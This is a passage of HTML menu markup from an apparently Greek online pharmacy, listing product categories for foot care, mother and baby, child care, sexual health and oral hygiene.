		<li id="shopkeeper-menu-item-3186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac/">Προφυλακτικά (α)</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Πόδια (α)</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%be%ce%b7%cf%81%ce%ac-%cf%83%ce%ba%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Ξηρά &#8211; Σκασμένα Πόδια (α)</a></li>
		<li id="shopkeeper-menu-item-3171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Ενυδάτωση Ποδιών (α)</a></li>
		<li id="shopkeeper-menu-item-3172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%cf%80%ce%b9%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Επιθέματα Ποδιών (α)</a></li>
		<li id="shopkeeper-menu-item-3176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%bc%cf%8d%ce%ba%ce%b7%cf%84%ce%b5%cf%82-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Μύκητες Ποδιών (α)</a></li>
		<li id="shopkeeper-menu-item-3170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%ce%bb%ce%b1%cf%86%cf%81%cf%8c%cf%80%ce%b5%cf%84%cf%81%ce%b5%cf%82-%cf%81%ce%ac%cf%83%cf%80%ce%b5%cf%82-%ce%bb%ce%af%ce%bc%ce%b5%cf%82/">Ελαφρόπετρες &#8211; Ράσπες &#8211; Λίμες (α)</a></li>
		<li id="shopkeeper-menu-item-3178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%cf%83%ce%ba%ce%bb%ce%b7%cf%81%cf%8d%ce%bd%cf%83%ce%b5%ce%b9%cf%82/">Σκληρύνσεις (α)</a></li>
		<li id="shopkeeper-menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Αποσμητικά Ποδιών (α)</a></li>
		<li id="shopkeeper-menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b4%ce%b9%ce%b1%ce%b2%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%b4%ce%b9/">Διαβητικό Πόδι (α)</a></li>
		<li id="shopkeeper-menu-item-3173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b8%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Θερμαντικές Κρέμες (α)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3190" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/mama-moro/">ΜΑΜΑ &amp; ΜΩΡΟ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/">Εγκυμοσύνη</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%83%cf%8d%cf%83%cf%86%ce%b9%ce%be%ce%b7-%cf%83%cf%84%ce%b7%ce%b8%ce%bf%cf%85%cf%82-%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7/">Σύσφιξη Στηθους &#8211; Ενυδάτωση (μ)</a></li>
		<li id="shopkeeper-menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%81%ce%b1%ce%b3%ce%ac%ce%b4%ce%b5%cf%82-%ce%bc/">Ραγάδες (μ)</a></li>
		<li id="shopkeeper-menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%ce%b5%cf%80%ce%b9%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%83%cf%84%ce%ae%ce%b8%ce%bf%cf%85%cf%82/">Επιθέματα Στήθους (ε)</a></li>
		<li id="shopkeeper-menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%b8%ce%b7%ce%bb%cf%8e%ce%bd/">Φροντίδα Θηλών (μ)</a></li>
		<li id="shopkeeper-menu-item-3191" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Μωρό και Διατροφή</a></li>
		<li id="shopkeeper-menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%cf%80%ce%ac%ce%bd%ce%b1%cf%82-%ce%b5%cf%81%ce%b5%ce%b8%ce%b9%cf%83%ce%bc%ce%bf%ce%af/">Αλλαγή Πάνας &#8211; Ερεθισμοί</a></li>
		<li id="shopkeeper-menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/">Καθαρισμός Μωρού</a></li>
		<li id="shopkeeper-menu-item-3205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%ce%bc%cf%89%cf%81%ce%bf%cf%8d-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Ενυδάτωση Μωρού &#8211; Πούδρες</a></li>
		<li id="shopkeeper-menu-item-3204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b3%ce%ac%ce%bb%ce%b1%cf%84%ce%b1-%ce%b2%cf%81%ce%b5%cf%86%ce%b9%ce%ba%ce%ac/">Γάλατα Βρεφικά</a></li>
		<li id="shopkeeper-menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%ce%b2%cf%81%ce%b5%cf%86%ce%b9%ce%ba%ce%ad%cf%82/">Κρέμες Βρεφικές</a></li>
		<li id="shopkeeper-menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b5%cf%85%cf%83%ce%b7-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/">Αποθήκευση Γάλακτος (μ)</a></li>
		<li id="shopkeeper-menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b1%cf%80%ce%bf%cf%81%cf%81%cf%85%cf%80%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ac/">Απορρυπαντικά</a></li>
		<li id="shopkeeper-menu-item-3207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%ce%bf%ce%bb%cf%8e%ce%bd%ce%b9%ce%b5%cf%82-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Κολώνιες &#8211; Έλαια</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/">Αξεσουάρ Μωρού</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%bc%cf%80%ce%b9%ce%bc%cf%80%ce%b5%cf%81%cf%8c-%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%b1/">Μπιμπερό &#8211; Κύπελα</a></li>
		<li id="shopkeeper-menu-item-3218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%bc%cf%80%ce%b9%ce%bc%cf%80%ce%af%ce%bb%ce%b5%cf%82/">Πιπίλες</a></li>
		<li id="shopkeeper-menu-item-3215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/">Θερμόμετρα</a></li>
		<li id="shopkeeper-menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%cf%87%cf%84%ce%ad%ce%bd%ce%b5%cf%82-%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82/">Χτένες &#8211; Βούρτσες</a></li>
		<li id="shopkeeper-menu-item-3214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%bf%cf%8d/">Αξεσουάρ Φαγητού</a></li>
		<li id="shopkeeper-menu-item-3216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9-%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%bf%cf%86%cf%85%ce%af%ce%b1%cf%82/">Κρίκοι Οδοντοφυίας</a></li>
		<li id="shopkeeper-menu-item-3220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%cf%88%ce%b1%ce%bb%ce%b9%ce%b4%ce%ac%ce%ba%ce%b9%ce%b1/">Ψαλιδάκια</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Φροντίδα Παιδιού</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Αφρόλουτρα &#8211; Σαμπουάν</a></li>
		<li id="shopkeeper-menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Ενυδάτωση Παιδιού</a></li>
		<li id="shopkeeper-menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%af%cf%84%ce%b9%ce%b4%ce%b1/">Ατοπική Δερματίτιδα</a></li>
		<li id="shopkeeper-menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%bf-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1/">Ευαίσθητο Δέρμα</a></li>
		<li id="shopkeeper-menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%cf%81%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%cf%86%cf%81%ce%b1%ce%be%ce%b7/">Ρινική Απόφραξη</a></li>
		<li id="shopkeeper-menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b9%cf%86%ce%b8%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%ac/">Αντιφθειρικά</a></li>
		<li id="shopkeeper-menu-item-3227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bc%cf%8e%ce%bb%cf%89%cf%80%ce%b5%cf%82-%cf%87%cf%84%cf%85%cf%80%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Μώλωπες &#8211; Χτυπήματα</a></li>
		<li id="shopkeeper-menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%ba%ce%bf%ce%bb%cf%8e%ce%bd%ce%b9%ce%b5%cf%82-styling/">Κολώνιες &#8211; Styling</a></li>
		<li id="shopkeeper-menu-item-3192" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Στοματική Υγιεινή Παιδιού</a></li>
		<li id="shopkeeper-menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Οδοντόβουρτσες Παιδικές</a></li>
		<li id="shopkeeper-menu-item-3194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%cf%80%ce%b1%cf%83%cf%84%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Οδοντόπαστες Παιδικές</a></li>
		<li id="shopkeeper-menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/gel-%ce%bf%cf%8d%ce%bb%cf%89%ce%bd/">Gel Ούλων</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3229" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/">ΦΑΡΜΑΚΕΙΟ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Σεξ και Γονιμότητα</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%ce%b4%ce%b9%ce%b5%ce%b3%ce%b5%cf%81%cf%84%ce%b9%ce%ba%ce%ac/">Διεγερτικά</a></li>
		<li id="shopkeeper-menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Προφυλακτικά</a></li>
		<li id="shopkeeper-menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%ce%b1%ce%bd%ce%b1%cf%80%ce%b1%cf%81%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Αναπαραγωγή</a></li>
		<li id="shopkeeper-menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%84%ce%b5%cf%83%cf%84-%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7%cf%82/">Τεστ Εγκυμοσύνης</a></li>
		<li id="shopkeeper-menu-item-3238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%84%ce%b5%cf%83%cf%84-%cf%89%ce%bf%cf%81%ce%b7%ce%be%ce%af%ce%b1%cf%82/">Τεστ Ωορηξίας</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/">Στοματική Υγιεινή</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">Οδοντόβουρτσες</a></li>
		<li id="shopkeeper-menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%b5%cf%82/">Οδοντόκρεμες</a></li>
		<li id="shopkeeper-menu-item-3241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Οδοντικά Νήματα</a></li>
		<li id="shopkeeper-menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b1%ce%bb%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Στοματικά Διαλύματα</a></li>
		<li id="shopkeeper-menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">Ορθοδοντική Φροντίδα</a></li>
